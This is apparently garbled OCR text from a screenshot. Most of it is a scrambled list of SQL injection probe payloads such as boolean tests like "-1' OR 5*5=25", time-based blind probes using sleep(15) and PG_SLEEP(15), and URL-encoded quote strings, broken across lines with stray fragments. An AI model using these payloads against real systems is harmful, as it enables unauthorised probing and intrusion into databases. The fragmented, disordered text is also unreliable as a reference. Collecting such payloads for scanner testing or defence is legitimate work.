
from DUAL)
(select
1*if(now()=sysdate(),sleep(15),0)
198766*667891)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM